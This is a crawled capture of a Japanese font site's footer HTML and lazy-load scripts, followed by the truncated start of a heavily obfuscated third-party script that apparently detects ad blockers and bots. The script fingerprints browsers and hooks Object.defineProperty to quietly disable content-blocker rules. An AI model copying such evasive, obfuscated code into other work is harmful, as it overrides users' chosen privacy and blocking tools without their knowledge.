href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/ffonts-net/cls.css
body_size: -18
content:
body {
	--fsAddBuffer: 0px;
}
[id='ffonts_leaderboard_top'],
[id='ffonts_sticky_rail'],
[id='ffonts_left_rail'],
[id='ffonts_incontent_iai_flying_carpet_sizes_placement'],
[id='ffonts_right_rail'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='ffonts_incontent_iai_flying_carpet_sizes_placement'] {
		--height: 600px;
}
[id='ffonts_leaderboard_top'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='ffonts_leaderboard_top'] {
		--height: 100px;
	}
	[id='ffonts_left_rail'] {
		--height: 600px;
	}
	[id='ffonts_right_rail'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 980px) {
	[id='ffonts_sticky_rail'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 184336
content:
function a2u(){const I4=['sources','VENDOR','trackad.cz','<complex-real-selector-list>','<string>','nextCharCode','getComputedStyle','`\x20should\x20contain\x20a\x20prelude','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','rhino','productSub','smsonline.cloud','sunderlandecho.com','<color>+|none','<\x27margin-inline\x27>','<\x27border-top-style\x27>','http://','link','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','newcastleworld.com','Expect\x20a\x20number','HTMLIFrameElement_src','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','__as_new_xhr_data','[auto|block|swap|fallback|optional]','odd','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|<single-transition-property>#','hbopenbid.pubmatic.com','onetrust.com','em5iZw==','cqw','as_window_id','skipValidation','none|auto|<percentage>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','sent','CSSStyleSheet','<counter-style-name>|symbols(\x20)','units','https://cdn.privacy-mgmt.com','normal|compact','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','__proto__','https://pbs.nextmillmedia.com/openrtb2/auction','<angle>','hardwareConcurrency','responseText','auto|never|always|<absolute-size>|<length>','Combinator','doctype','auto|start|end|center|baseline|stretch','[object\x20Date]','compact','advertisement','visibility','none|manual|auto','pos','9548LNYSQq','https://orbidder.otto.de/bid','__selenium_unwrapped','<number>|<angle>','}-token','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','div[aria-label=\x22Ads\x22]','a.teads.tv','contentWindow','[row|column]||dense','caption|icon|menu|message-box|small-caption|status-bar','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','version','x-frame-width','rotate(\x20[<angle>|<zero>]\x20)','none|[<number>|<percentage>]{1,3}','spawn','bydata.com','deep','hbwrapper.com','Script','\x20node\x20type','cachedAt','MessageEvent_source','Wrong\x20node\x20type\x20`','allowPrebid','matrix(\x20<number>#{6}\x20)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Missed\x20`structure`\x20field\x20in\x20`','Window_setTimeout','pub_300x250','start|middle|end','rlcdn.com','innovid.com','contentsfeed.com','Operator','visit','Class\x20extends\x20value\x20','fetchLater','<counter()>|<counters()>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','ad_','Hex\x20digit\x20is\x20expected','N\x20is\x20expected',',\x20y:\x20','<xyz-space>\x20[<number>|<percentage>|none]{3}','<\x27border-top-color\x27>{1,2}','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/media/vpaid-display/iframe.html','aditude.io','openxcdn.net','auto|<\x27border-style\x27>','<font-weight-absolute>{1,2}','expression','createSession','postMessage','s2s.t13.io','shouldPageviewOnUrlChange','captureEvents','https://consent.programme.tv','Destroying\x20blocked\x20slots\x20:\x20','<length>\x20<length>?','<empty\x20string>','[historical-ligatures|no-historical-ligatures]','http://127.0.0.1','ignoreInvalidMapping','notifications','snigelweb.com','https://css-load.com','normal|<length>','whale','yieldlove-ad-serving.net','hasOwnProperty','TBL','Terminate\x20-\x20no\x20active\x20auto\x20recovery','[contain|none|auto]{1,2}','getStorageUpdates','not_blocking_ads','https://googleads.g.doubleclick.net/pagead/ads','publift','rtt','<repeat-style>#','<outline-radius>','https://cmp.computerbild.de','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','lvmax','ADS_FRAME','connectid.analytics.yahoo.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','normal|always','__driver_unwrapped','compareByGeneratedPositionsInflated','name','blockIVT','renderer','https://mp.4dex.io/prebid','urlGenerate','option\x20priority\x20is\x20invalid','Terminate\x20-\x20not\x20active','visible','\x27:\x27\x20[before|after|first-line|first-letter]','`\x20in\x20`','<length>|<percentage>','<combinator>?\x20<complex-real-selector>','property','__hooked','didomi-','flux-cdn.com','getLastListNode','normal|reverse|alternate|alternate-reverse','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','[above|below|right|left]?\x20<length>?\x20<image>?','none|<length>','ping','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','[<type-selector>?\x20<subclass-selector>*]!','adtelligent.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','/static/topics/topics_frame.html','loading','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','bounceexchange.com','nextSibling','https://hb.minutemedia-prebid.com/hb-mm-multi','none|blink','source','stopImmediatePropagation','[<compound-selector>?\x20<pseudo-compound-selector>*]!','teads','<mf-name>\x20:\x20<mf-value>','https://hbopenbid.pubmatic.com/translator','xhr','auto|<position>','auto|stable&&both-edges?','autoRecovery','slotElementId','Node_textContent','[<family-name>|<generic-family>]#','drag|no-drag','[auto|<length-percentage>]{1,2}','_WEBDRIVER_ELEM_CACHE','RegExp_test','bad-string-token','key','no-limit|<integer>','getLocationFromList','<\x27width\x27>','getCategoryExclusions','[jis78|jis83|jis90|jis04|simplified|traditional]','Response_url','DisallowEmpty','HTMLMetaElement_httpEquiv','connection','ric','div','slot','[<length>|<percentage>|auto]{1,4}','translateZ(\x20<length>\x20)','adblock_fingerprint','read','intervalId','fs-','cesoirtv.com','e-planning.net','gecko/','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','onlyForAsTest','https://ib.adnxs.com/ut/v3/prebid','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<\x27padding-left\x27>{1,2}','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','media.net','nexx360.io','\x20undefined','setAttribute','cmVzZXJ2ZWQxT3V0cHV0','rfihub.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','fill','dimension-token','adfarm1.adition.com','cmVzZXJ2ZWQy','noopener','genieesspv.jp','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','combo','tokenType','\x20iterations','publisherId','timesofindia.indiatimes.com','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','option\x20maxAge\x20is\x20invalid','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','ZGdnbg==','requestBids','<url>|none','Equal\x20sign\x20is\x20expected','khz','setIsTcfNeeded','cache_adblock_circumvent_score','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','marker-end','adshield-loaded','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','auth','nhn','adcontainer','focus/','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','wechat','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','none|all|[digits\x20<integer>?]','dotomi.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','fetch','https://m1.openfpcdn.io/botd/v','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','gpt-adapex','LayerList','checkAtrulePrelude','search','w\x20=\x20window.parent;','getOwnPropertyNames','strict','WebGLRenderingContext\x20is\x20null','sleipnir/','jizsl_','lines','auto|isolate','Element_querySelector','tagan.adlightning.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<\x27inset\x27>','_fa_','navigator.plugins\x20is\x20undefined','once','ads-','innerText','<complex-selector-list>','denied','normal|small-caps','sp.','declarators','sussexexpress.co.uk','none|auto|[<string>\x20<string>]+','onetag-sys.com','auto|<length>|<percentage>','left|right|none|inline-start|inline-end','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<percentage>','enabled','appendData','gpt-nextmillennium','\x22\x20is\x20not\x20in\x20the\x20set.','getConsentMetadata','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','auto|avoid|avoid-page|avoid-column|avoid-region','-moz-calc(','document.documentElement\x20is\x20undefined','<integer>|auto','toSetString','cqmin','normal||[size|inline-size]','bidsBackHandler','as-empty-bidder','[id^=\x22dfp-ad-\x22]','Bad\x20syntax','outerWidth','process','checkPropertyName','gpt-vuukle','block|inline|x|y','[<filter-function>|<url>]+','loader','<color-stop-length>|<color-stop-angle>','getAdUnitPath','argument\x20val\x20is\x20invalid','getEvents','Element_closest','gptFetchSlots','[-token','botd','Analytics.event(','DOMParser_parseFromString','api.ootoo.co.kr','xhr_defer','Generic','[none|<keyframes-name>]#','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','errArgs','kayzen.io','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','inset?&&<length>{2,4}&&<color>?','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','chrome','w2g','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','findWsEnd','longestMatch',',\x20height:\x20','auto|balance|stable|pretty','refinery89.com','\x22inventories\x22','as_location','<unknown>','applyRatio','Identifier\x20is\x20expected','components','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','aborted','documentElement','max','Terminate\x20-\x20profile\x20not\x20found','Element_getElementsByClassName','size','eventSampleRatio','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','adChoice','iterator','\x0a\x20\x20syntax:\x20','internet_explorer','819176plWDbu','getTokenStart','<length>||<color>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<font-weight-absolute>|bolder|lighter','consumeUntilExclamationMarkOrSemicolon','grippers|none','freestar','www.whatcar.com','northernirelandworld.com','none|forwards|backwards|both','notebookcheck.com','gacraft.jp','marphezis.com','prependData','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','blocked','none|<offset-path>||<coord-box>','none|path(\x20<string>\x20)','<number>|left|center|right|leftwards|rightwards','selectorText','cookielaw.org','location','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','vmin','ddg/','<\x27margin-block\x27>','normal|italic|oblique\x20<angle>{0,2}','SYN_URG','meta','<symbol>\x20<symbol>?','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','filter','36999PXkXBe','<single-animation-play-state>#','interstitial','openx.net','*[id]','always|auto|avoid','Unexpected\x20syntax\x20\x27','attributionSrc','length','prev_scp','content-box|border-box','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','SharedStorageWorklet','file','features','1rx.io','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','</a></span>','center|start|end|self-start|self-end|flex-start|flex-end','children','modifier','__lastWatirConfirm','pubkey','ad-delivery.net','domain\x20switched','match','Unknown\x20type','HTMLVideoElement_poster','load','Navigator','lineItemId','_ads','snigel-','isElementVisibilityHidden','gzip','Hash','keys','bnh6bg==','isNameCharCode','removeEventListener','statusText','findDeclarationValueFragments','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','getAttributeKeys','normal|italic|oblique\x20<angle>?','partitioned','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Must\x20be\x20between\x200\x20and\x2063:\x20','loc','text-ad','pub_728x90','none|<position>#','cmpStr','[<box>|border|padding|content|text]#','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<track-size>+',';\x20Priority=Medium','auto|touch','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','slot_element_id','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','IntersectionObserverEntry','map','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','additionalAdsBait','/pagead/gen_204?','childNodes','readystatechange','tokenBefore','HTMLMediaElement','<shape-box>|fill-box|stroke-box|view-box','parseString','permission','race','limit_memory_filter','[<length>|<number>]{1,4}','innerHTML','<length>','isFirefox','getProperty','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','dggn','pbxai.com','brightness(\x20<number-percentage>\x20)','<compound-selector>#','videostep.com','getOutOfPage','issue','flat|preserve-3d','document_getElementById','\x0a\x20\x20--------','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','detect','write','<div\x20class=\x22CAN_ad\x22>','HTMLAnchorElement_port','insertAdjacentElement','SelectorList','minutemedia-prebid.com','balance','setInterval','hashchange','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','adWrapper','none|<dashed-ident>#','_set','active','lr-tb|rl-tb|tb-rl|lr|rl|tb','admanmedia.com','consents','prod','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','googMsgType','charAt','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','recovery','HTMLIFrameElement','anyclip.com','duration','N/A','baseline|sub|super|<svg-length>','navigator.permissions\x20is\x20undefined','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','initLogUploadHandler','title\x20(english\x20only)','auto|wrap|nowrap','as_key','-webkit-calc(','window.process\x20is','/\x5cr\x5cn/g','type','webdriver','supplierId','hsl|hwb|lch|oklch','HTMLVideoElement_src','https://consent.programme-tv.net','otSDKStub','Boolean','\x20is\x20expected','media-amazon.com','compareByOriginalPositionsNoSource','https://ad-delivery.net/px.gif?ch=1','setTimeout','admaru.net','<length-percentage>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','northantstelegraph.co.uk','getDetections','option\x20domain\x20is\x20invalid','googletagmanager.com','XMLHttpRequest_responseXML','teads.tv','use','AS-ENCODED-VAL','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','HTMLIFrameElement_contentDocument','throwError','function\x20','ads.linkedin.com','<\x27border-top-width\x27>','Failed\x20to\x20load\x20profile:\x20','skew(\x20[<angle>|<zero>]\x20,\x